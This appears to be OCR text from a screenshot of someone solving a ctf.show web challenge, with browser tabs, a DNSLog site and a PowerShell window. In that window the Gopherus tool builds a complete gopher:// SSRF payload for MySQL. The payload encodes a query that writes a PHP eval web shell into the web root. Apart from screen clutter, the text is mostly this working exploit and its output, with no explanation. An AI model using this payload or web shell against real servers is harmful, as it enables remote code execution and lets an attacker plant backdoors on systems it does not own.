 GitHub - tarunkant/Go
127.0.0.1
哗啦啦云预定系统
DNSLog Platform
(86条消息) 文件导出功能
ctf.show
9d25cb8e-d3e3-436a-9
71:05
d25cb8e-d3e3-436a-921e-cc472ea882eb.challenge.ctf.show/check.php
4
1
管理员: Windows PowerShell
C:\Users\Administrator\Desktop\新建文件夹 (3)\Gopherus-master>d:\Python2.7\python.exe gopherus.py --exploit mysql
DevTools is now
Elemen
2
Encryption
Help!
Load URL
Split URL
Execute
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select "<?php eval($_POST[x]);?>" into outfile "/var/www/html/x.php"
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%6
9%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6
c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6
f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%45%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%65%76%61%6c%28%2
4%5f%50%4f%53%54%5b%78%5d%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f%77%77%77%2f%68%74%6
d%6c%2f%78%2e%70%68%70%22%01%00%00%00%01
-----------Made-by-SpyD3r-----------
C:\Users\Administrator\Desktop\新建文件夹 (3)\Gopherus-master>
英
21:20
2023-06-26